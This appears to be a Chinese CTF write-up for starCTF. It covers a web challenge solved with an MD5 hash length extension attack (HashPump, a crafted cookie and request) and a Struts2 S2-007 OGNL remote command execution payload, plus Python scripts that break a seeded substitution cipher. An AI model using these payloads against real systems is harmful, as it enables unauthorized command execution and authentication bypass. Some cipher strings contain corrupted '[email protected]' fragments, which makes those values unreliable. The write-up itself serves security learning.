starCTF
web
jwt2struts
<?php
highlight_file(__FILE__);
include "./secret_key.php";
include "./salt.php";
//$salt = XXXXXXXXXXXXXX // the salt include 14 characters
//md5($salt."adminroot")=e6ccbf12de9d33ec27a5bcfb6a3293df
@$username = urldecode($_POST["username"]);
@$password = urldecode($_POST["password"]);
if (!empty($_COOKIE["digest"])) {
if ($username === "admin" && $password != "root") {
if ($_COOKIE["digest"] === md5($salt.$username.$password)) {
die ("The secret_key is ". $secret_key);
}
else {
die ("Your cookies don't match up! STOP HACKING THIS SITE.");
}
}
else {
die ("no no no");
}
}
Your cookies don't match up! STOP HACKING THIS SITE.
获得secret_key的路程:
salt+adminroot => md5
if ($_COOKIE["digest"] === md5($salt.$username.$password))
salt+adminrootafdqsfas
利用哈希长度扩展攻击
借助工具Hashpump
首先输入signature 就是题目中给出的md5:e6ccbf12de9d33ec27a5bcfb6a3293df
然后输入data 就是在进行强比较会拼接的root 同时需要生成password值不是root:root
然后输入keylength 在题目中说明salt是14位 并且确定拼接的admin是5位 后面是扩展 所以不计数 故为:19
后面add的数据随便输入就好了

注意进行修改 \x替换成%
2eb365cacc12caf450a48da09de3c080
root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00asd
POST /JWT_key.php HTTP/1.1
Host: 140.210.223.216:55557
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://140.210.223.216:55557/JWT_key.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Origin: http://140.210.223.216:55557
Connection: close

Cookie: access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ1c2VyIiwiZXhwIjoyMDA2MjM5NTUzfQ.mDU-QzzP7cqBu9WFZf5ygYFIcCoj4Dbs4krvlaj4pxA
Cookie: digest=2eb365cacc12caf450a48da09de3c080
Upgrade-Insecure-Requests: 1
username=admin&password=root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00asd
#结果The secret_key is sk-he00lctf3r
三部分组成:
获得访问提示

http://140.210.223.216:55557/admiiiiiiiiiiin/
网页源代码 获得提示:do you know struts2?
自然考虑到Struts S2-007复现
一般出现在表单提交中 远程命令执行payload如下:
'%20%2B%20(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean(%22false%22)%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('env').getInputStream()))%20%2B%20'
在白色的地方执行命令即可
注意:这个题目一开始ls /没有找到flag文件 所以考虑查看环境变量 直接env即可
成功获得flag:FLAG=flag{7r0m_jwt_t0_struts2}
crypto
ezCrypto
题目+分析:
import random
import string
#切片操作:将最后的6个字符去除
characters = string.printable[:-6]
#string模块中定义的字符串常量 包含0-9字符 作用:判断是否为数字
digits = string.digits
#string模块中定义的字符串常量 包含ascii字母 作用:判断是否为字母
ascii_letters = string.ascii_letters
#生成一个基于给定种子和原始字符串的随机字符串
def Ran_str(seed : int, origin: str):
random.seed(seed)
random_sequence = random.sample(origin, len(origin))
return ''.join(random_sequence)
rseed = int(input())
assert rseed <= 1000 and rseed >= 0
#获得随机字符串
map_string1 = Ran_str(rseed, characters)
map_string2 = Ran_str(rseed * 2, characters)
map_string3 = Ran_str(rseed * 3, characters)
#索引9(包含)到倒数第1个字符(不包含)的子字符串
def util(flag):
return flag[9: -1]
#查找指定字符c在map_string字符串中的索引位置
def util1(map_string: str, c):
return map_string.index(c)
#将s和k字符串中的每一组对应字符逐个进行异或操作 然后拼接
def str_xor(s: str, k: str):
return ''.join(chr((ord(a)) ^ (ord(b))) for a, b in zip(s, k))
'''
主要函数!
下面函数的功能分析:
1、接收传入的字符串str参数s 和整形int参数index
2、将整形参数index作为种子,对字母与数字组成的字符串进行随机化处理
3、将传入的字符串s,与随机化后的map_str在整形参数index上的值进行异或处理
根据3以及返回值中对s在map_str中的位置索引值 可以大体推断 s的长队为1
'''
def mess_sTr(s : str, index : int):
map_str = Ran_str(index, ascii_letters + digits)
new_str = str_xor(s, map_str[index])
if not characters.find(new_str) >= 0:
new_str = "CrashOnYou??" + s
return new_str, util1(map_str, s)
'''
主要函数!
下面函数的功能分析:
1、传入字符串flag 然后进行处理 分段 给到list类型的变量flag_list1
2、在循环中对长度为奇偶数的字符串处理 k表示当前索引值
3、对于奇数长度字符串 将字符串的每一个字符与index一同传入mess_sTr() 将返回的结果拼接 然后将首字符传入mess_sTr结果拼接 最后加上当前k的字符 放入到newlist1中
4、对于偶数长度字符串 只是在后面附加当前的k 转成字符串 然后加入到newlist2
'''
def crypto_phase1(flag):
flag_list1 = util(flag).split('_')
newlist1 = []
newlist2 = []
index = 1
k = 0
for i in flag_list1:
if len(i) % 2 == 1:
i1 = ""
for j in range(len(i)):
p, index = mess_sTr(i[j], index)
i1 += p
p, index = mess_sTr(i[0], index)
i1 += p
i1 += str(k)
k += 1
newlist1.append(i1)
else:
i += str(k)
k += 1
newlist2.append(i)
return newlist1, newlist2
'''
主要函数!!!
对于下面两个模块功能相似:
1、获取map_string3在j上的索引值 将索引值传入map_string1或2 中 最后构成新的newlist
'''
def crypto_phase2(list):
newlist = []
for i in list:
str = ""
for j in i:
str += map_string1[util1(map_string3, j)]
newlist.append(str)
return newlist
def crypto_phase3(list):
newlist = []
for i in list:
str = ""
for j in i:
str += map_string2[util1(map_string3, j)]
newlist.append(str)
return newlist
#输入的列表按照逆序拼接成字符串
def crypto_final(list):
str=""
for i in list[::-1]:
str += i
return str
if __name__ == '__main__':
format="sixstars{XXX}"
flag="Nothing normal will contribute to a crash. So when you find nothing, you find A Crashhhhhhhh!!! "
#对flag进行第一层加密 获得两个列表
flaglist1, flaglist2 = crypto_phase1(flag)
#对flag列表分别进行2,3层加密 最后将结果进行final加密 cipher已知
cipher = crypto_final(crypto_phase3(crypto_phase2(flaglist1) + flaglist1) + crypto_phase2(crypto_phase3(flaglist2)))
print("map_string2: " + map_string2)
print("cipher: " + cipher)
out:
map_string2: \W93VnRHs<CU#GI!d^7;'Lyfo`qt68&Y=Pr(b)O2[|mc0z}BvKkh5~lJeXM-iNgaTZ]*4F?upw>A,[email protected]:_$E/%"+{1
#cipher = '&I1}ty~A:bR>)Q/;6:*6`1;bum?8i[LL*t`1;bum?8i[LL?Ia`1;bum?8i[LL72;xl:mvHF"z4_/DD+c:mvHF"z4_/DDzbZ:mvHF"z4_/DDr}vS?'
解题:
首先我们在断言语句中获得提示 就是rseed的范围 然后提示信息给出了map_string2的值 所以我们可以根据map_string2得出rseed的值 然后进而生成map_string1和3
exp:
import random
import string
#切片操作:将最后的6个字符去除
characters = string.printable[:-6]
#string模块中定义的字符串常量 包含0-9字符 作用:判断是否为数字
digits = string.digits
#string模块中定义的字符串常量 包含ascii字母 作用:判断是否为字母
ascii_letters = string.ascii_letters
#生成一个基于给定种子和原始字符串的随机字符串
def Ran_str(seed : int, origin: str):
random.seed(seed)
random_sequence = random.sample(origin, len(origin))
return ''.join(random_sequence)
for rseed in range(0,1001):
tmp = Ran_str(rseed*2,characters)
if tmp == '\W93VnRHs<CU#GI!d^7;\'Lyfo`qt68&Y=Pr(b)O2[|mc0z}BvKkh5~lJeXM-iNgaTZ]*4F?upw>A,[email protected]:_$E/%"+{1' :
print(rseed)
map_string1 = Ran_str(rseed, characters)
map_string2 = Ran_str(rseed * 2, characters)
map_string3 = Ran_str(rseed * 3, characters)
print('map_string1=',map_string1)
print('map_string2=',map_string2)
print('map_string3=',map_string3)
break
out:
667
map_string1= d*T[RJDKkbZ>"Fs\&X}Q6:h7a{VUj#=Y1tLI~P^qBg9A.)Mz@frvGwn<ie,y|m;'3x54]8-p%W(oS!0lN`?2+H/_Euc$CO
map_string2= \W93VnRHs<CU#GI!d^7;'Lyfo`qt68&Y=Pr(b)O2[|mc0z}BvKkh5~lJeXM-iNgaTZ]*4F?upw>A,[email protected]:_$E/%"+{1
map_string3= .2K6b@/~5+=l<7wXj8TaJ?]Z,CMRkY&gG(}tsf)Du^OUx-qdQNiyV$01L["moA*3P'IF#pnhe`\;v>H:z%!c{|WEBS94_r
关于cipher
cipher = crypto_final(crypto_phase3(crypto_phase2(flaglist1) + flaglist1) + crypto_phase2(crypto_phase3(flaglist2)))
对flaglist1进行phase2加密得到新的列表 后面跟上flaglist1列表 然后进行phase3加密 然后在后面加上经过phase3和phase2加密的flaglist2
接下来去破解flaglist1 因为有两组flaglist1在cipher中 我们需要对这两组flaglist1进行解密还原 然后比较这两个还原的结果是否相同 如果相同则认为是flaglist1中的字符
附图:
在最后翻转之后 前面两组flaglist1加密的结果到后面去了所以从最后开始遍历
cipher = '&I1}ty~A:bR>)Q/;6:*6`1;bum?8i[LL*t`1;bum?8i[LL?Ia`1;bum?8i[LL72;xl:mvHF"z4_/DD+c:mvHF"z4_/DDzbZ:mvHF"z4_/DDr}vS?'
i1_ori = len(cipher) - 1 #最后一个字符?
i2_ori = len(cipher) - 2 #倒数第二个字符S
i1 = i1_ori
i2 = i2_ori
str = ""
while True:
#p1代表两层加密的flaglist1对应的解密结果
p1 = map_string3[util1(map_string1,map_string3[util1(map_string2,cipher[i1])])]
#p2代表一层加密的flaglist1对应的解密结果
p2 = map_string3[util1(map_string2,cipher[i2])]
#下面是一种查询相同字符串的算法
#如果不相等 证明还没有找到flaglist1的起始位点所以p2要继续往前溯源推进
if p1 != p2:
i1 = i1_ori
i2_ori -= 1
i2 = i2_ori
continue
#如果相等 可能是找到flaglist1的头了 但是不能排除也有可能是其中重复的数字呀 所以要在此基础上同时往下推进一个进行判断
elif p1 == p2:
str += p1
if i1 - 1 == i2_ori:
break
else:
i1 -= 1
i2 -= 1
continue
print('flaglist1:',str[::-1])
print(i1)
print(i2)
print(cipher[i1:])
print(len(cipher[i1:]))
print(cipher[:20])
print(len(cipher[:20]))
out:
flaglist1: CrashOnYou??FRCrashOnYou??nw3CrashOnYou??TDa>0
66
20
:mvHF"z4_/DD+c:mvHF"z4_/DDzbZ:mvHF"z4_/DDr}vS?
46
#crypto_phase2(crypto_phase3(flaglist2))
&I1}ty~A:bR>)Q/;6:*6
20
然后获得flaglist2:
cipherflaglist2 = '&I1}ty~A:bR>)Q/;6:*6'
flaglist2 = ""
# cipherflaglist2 = cipherflaglist2[::-1]
print(len(cipherflaglist2))
for i in range(20):
#从外到内 目前是mapstring1里面的某个是我们的密文
index = util1(map_string1, cipherflaglist2[i])
#还原cp2 即temp = cp3(flaglist2)
temp = map_string3[index]
index2 = util1(map_string2,temp)
p2 = map_string3[index2]
# p2 = map_string3[util1(map_string2, cipherflaglist2[i])]
flaglist2 += p2
print(flaglist2)
out:
cR7PtO5ln4s0m32F1nD1
到此
现在我们把连接flag的最后一道桥梁连过来
def crypto_phase1(flag):
flag_list1 = util(flag).split('_')
newlist1 = []
newlist2 = []
index = 1
k = 0
for i in flag_list1:
if len(i) % 2 == 1:
i1 = ""
for j in range(len(i)):
p, index = mess_sTr(i[j], index)
i1 += p
p, index = mess_sTr(i[0], index)
i1 += p
i1 += str(k)
k += 1
newlist1.append(i1)
else:
i += str(k)
k += 1
newlist2.append(i)
return newlist1, newlist2
我们可以看到会在每一段后面拼接数字索引 并且是顺序型
所以尾部的0和1一定是正常的索引
flaglist1:CrashOnYou??FRCrashOnYou??nw3 CrashOnYou??TDa>0
flaglist2:cR7PtO5ln4s0m32 F1nD1
分析flaglist2 因为尾部的1一定是索引 所以前面的1一定不是 然后在flaglist1中仅存在0和3 所以推测flaglist2中的下一个索引是2 到此对于flaglist2的拆分有两种情况
flaglist2:cR7PtO5ln4 s0m32 F1nD1 (索引1、2、4)
flaglist2:cR7PtO5ln4s0m32 F1nD1 (索引1、2)
然后对flaglist1进行分析
index = 1
for i in flag_list1:
if len(i) % 2 == 1:
i1 = ""
for j in range(len(i)):
p, index = mess_sTr(i[j], index)
i1 += p
p, index = mess_sTr(i[0], index)
i1 += p
i1 += str(k)
k += 1
newlist1.append(i1)
'''
主要函数!
下面函数的功能分析:
1、接收传入的字符串str参数s 和整形int参数index
2、将整形参数index作为种子,对字母与数字组成的字符串进行随机化处理
3、将传入的字符串s,与随机化后的map_str在整形参数index上的值进行异或处理
根据3以及返回值中对s在map_str中的位置索引值 可以大体推断 s的长队为1
'''
def mess_sTr(s : str, index : int):
map_str = Ran_str(index, ascii_letters + digits)
new_str = str_xor(s, map_str[index])
if not characters.find(new_str) >= 0:
#表示只要出现Crash这个字符串字眼 后面拼接的那个字符一定是flag中的字符
new_str = "CrashOnYou??" + s
return new_str, util1(map_str, s)
flaglist1:CrashOnYou??F R CrashOnYou??n w3 CrashOnYou??T Da>0
这个可以确定FxnF是第三个 TxxT 是第0个 其中x表示未知
首先对第0位进行爆破
通过对T字符的锁定 得出下一个index是38
知道下一个的加密结果是D 然后异或可逆
map_str = Ran_str(38, ascii_letters + digits)
new_str = str_xor('D', map_str[index])
print(new_str)
#r
通过对r字符的锁定 得出下一个index是18
map_str = Ran_str(18, ascii_letters + digits)
new_str = str_xor('a', map_str[index])
print(new_str)
#Y
最后一个是首字符:可以直接写T 也可以验证一下 主要目的是对index进行操作
通过对Y字符的锁定 得出下一个index是52
map_str = Ran_str(52, ascii_letters + digits)
new_str = str_xor('>', map_str[index])
print(new_str)
#T
然后继续往下推
注意要对index进行对首字符T的操作
p,index = mess_sTr('T',index)
print(index)
锁定F 得出下一个index是35
map_str = Ran_str(35, ascii_letters + digits)
new_str = str_xor('R', map_str[index])
print(new_str)
#4
到此复原完成
flaglist1:F4n 3 TrY 0
flaglist2:cR7PtO5ln 4 s0m3 2 F1nD 1 (索引1、2、4)
flaglist2:cR7PtO5ln4s0m3 2 F1nD 1 (索引1、2)
根据_的分段进行手工拼接
flag:sixstars{TrY_F1nD_s0m3_F4n_cR7PtO5ln}
或者:sixstars{TrY_F1nD_cR7PtO5ln4s0m3_F4n}
保留测试代码:
import random
import string
#切片操作:将最后的6个字符去除
characters = string.printable[:-6]
#string模块中定义的字符串常量 包含0-9字符 作用:判断是否为数字
digits = string.digits
#string模块中定义的字符串常量 包含ascii字母 作用:判断是否为字母
ascii_letters = string.ascii_letters
#生成一个基于给定种子和原始字符串的随机字符串
def Ran_str(seed : int, origin: str):
random.seed(seed)
random_sequence = random.sample(origin, len(origin))
return ''.join(random_sequence)
for rseed in range(0,1001):
tmp = Ran_str(rseed*2,characters)
if tmp == '\W93VnRHs<CU#GI!d^7;\'Lyfo`qt68&Y=Pr(b)O2[|mc0z}BvKkh5~lJeXM-iNgaTZ]*4F?upw>A,[email protected]:_$E/%"+{1' :
print(rseed)
map_string1 = Ran_str(rseed, characters)
map_string2 = Ran_str(rseed * 2, characters)
map_string3 = Ran_str(rseed * 3, characters)
print('map_string1=',map_string1)
print('map_string2=',map_string2)
print('map_string3=',map_string3)
break
#输入的列表按照逆序拼接成字符串
def crypto_final(list):
str=""
for i in list[::-1]:
str += i
return str
def util1(map_string: str, c):
return map_string.index(c)
cipher = '&I1}ty~A:bR>)Q/;6:*6`1;bum?8i[LL*t`1;bum?8i[LL?Ia`1;bum?8i[LL72;xl:mvHF"z4_/DD+c:mvHF"z4_/DDzbZ:mvHF"z4_/DDr}vS?'
i1_ori = len(cipher) - 1 #最后一个字符?
i2_ori = len(cipher) - 2 #倒数第二个字符S
i1 = i1_ori
i2 = i2_ori
str = ""
while True:
#p1代表两层加密的flaglist1对应的解密结果
p1 = map_string3[util1(map_string1,map_string3[util1(map_string2,cipher[i1])])]
#p2代表一层加密的flaglist1对应的解密结果
p2 = map_string3[util1(map_string2,cipher[i2])]
#下面是一种查询相同字符串的算法
#如果不相等 证明还没有找到flaglist1的起始位点所以p2要继续往前溯源推进
if p1 != p2:
i1 = i1_ori
i2_ori -= 1
i2 = i2_ori
continue
#如果相等 可能是找到flaglist1的头了 但是不能排除也有可能是其中重复的数字呀 所以要在此基础上同时往下推进一个进行判断
elif p1 == p2:
str += p1
if i1 - 1 == i2_ori:
break
else:
i1 -= 1
i2 -= 1
continue
print('flaglist1:',str[::-1])
print(i1)
print(i2)
print(cipher[i1:])
print(len(cipher[i1:]))
print(cipher[:20])
print(len(cipher[:20]))
cipherflaglist2 = '&I1}ty~A:bR>)Q/;6:*6'
flaglist2 = ""
# cipherflaglist2 = cipherflaglist2[::-1]
print(len(cipherflaglist2))
for i in range(20):
#从外到内 目前是mapstring1里面的某个是我们的密文
index = util1(map_string1, cipherflaglist2[i])
#还原cp2 即temp = cp3(flaglist2)
temp = map_string3[index]
index2 = util1(map_string2,temp)
p2 = map_string3[index2]
# p2 = map_string3[util1(map_string2, cipherflaglist2[i])]
flaglist2 += p2
print(flaglist2)
def str_xor(s: str, k: str):
return ''.join(chr((ord(a)) ^ (ord(b))) for a, b in zip(s, k))
def mess_sTr(s: str, index: int):
map_str = Ran_str(index, ascii_letters + digits)
new_str = str_xor(s, map_str[index])
if not characters.find(new_str) >= 0:
# 表示只要出现Crash这个字符串字眼 后面拼接的那个字符一定是flag中的字符
new_str = "CrashOnYou??" + s
return new_str, util1(map_str, s)
index = 1
p,index = mess_sTr('T',index)
print(index)
# a = ['asd','bnm','cve']
# b = ['157','246','389']
# print(a+b)
# cipher = crypto_final(a+b)
# print(cipher)
map_str = Ran_str(38, ascii_letters + digits)
new_str = str_xor('D', map_str[index])
print(new_str)
p,index = mess_sTr('r',index)
print(index)
map_str = Ran_str(18, ascii_letters + digits)
new_str = str_xor('a', map_str[index])
print(new_str)
p,index = mess_sTr('Y',index)
print(index)
map_str = Ran_str(52, ascii_letters + digits)
new_str = str_xor('>', map_str[index])
print(new_str)
p,index = mess_sTr('T',index)
print(index)
p,index = mess_sTr('F',index)
print(index)
map_str = Ran_str(35, ascii_letters + digits)
new_str = str_xor('R', map_str[index])
print(new_str)
我是哈皮,祝您每天嗨皮!我们下期再见~